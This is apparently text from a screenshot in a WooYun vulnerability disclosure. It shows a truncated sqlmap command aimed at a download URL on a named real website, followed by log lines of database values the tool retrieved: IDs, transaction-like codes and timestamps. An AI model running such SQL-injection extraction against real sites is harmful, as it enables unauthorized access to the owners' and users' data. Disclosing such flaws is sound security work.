 Sqlmap - sqlmap.py -u "http://act.feiliu.com/sq/common/download?s=C...
[14:58:01] [INFO] retrieved: 91
[14:58:01] [INFO] retrieved: 7934
[14:58:02] [INFO] retrieved: 355
[14:58:02] [INFO] retrieved: 201503031435356zjtxh92fn
[14:58:03] [INFO] retrieved: 0
[14:58:03] [INFO] retrieved: anzhi
[14:58:09] [INFO] retrieved: 2015-04-11 10:00:11
[14:58:10] [INFO] retrieved: 6
[14:58:11] [INFO] retrieved: 0
[14:58:11] [INFO] retrieved: 270
[14:58:11] [INFO] retrieved: 1
[14:58:11] [INFO] retrieved: 0
[14:58:15] [INFO] retrieved: 113
[14:58:15] [INFO] retrieved: 5361
[14:58:15] [INFO] retrieved: 287
[14:58:18] [INFO] retrieved: 20140706130836n7J8YSM3ml
[14:58:19] [INFO] retrieved: 1
[14:58:19] [INFO] retrieved: anzhi
[14:58:19] [INFO] retrieved: 2015-04-11 10:00:12
[14:58:20] [INFO] retrieved: 0
[14:58:21] [INFO] retrieved: 3
[14:58:22] [INFO] retrieved: 271
[14:58:22] [INFO] retrieved: 0
[14:58:22] [INFO] retrieved: 0
[14:58:22] [INFO] retrieved: 70
[14:58:32] [INFO] retrieved: 7337
[14:58:32] [INFO] retrieved: 292
[14:58:32] [INFO] retrieved: 20150307080607D930Mmb8j3
[14:58:33] [INFO] retrieved: 0
[14:58:34] [INFO] retrieved: anzhi
[14:58:35] [INFO] retrieved: 2015-04-11 10:00:12
[14:58:35] [INFO] retrieved: 1
[14:58:36] [INFO] retrieved: 5
[14:58:37] [INFO] retrieved: 272
[14:58:38] [INFO] retrieved: 1
[14:58:40] [INFO] retrieved: 1
[14:58:41] [INFO] retrieved: 90
[14:58:41] [INFO] retrieved: 267
[14:58:41] [INFO] retrieved: 366
[14:58:43] [INFO] retrieved:
[14:58:47] [INFO] retrieved: 2
www.wooyun.org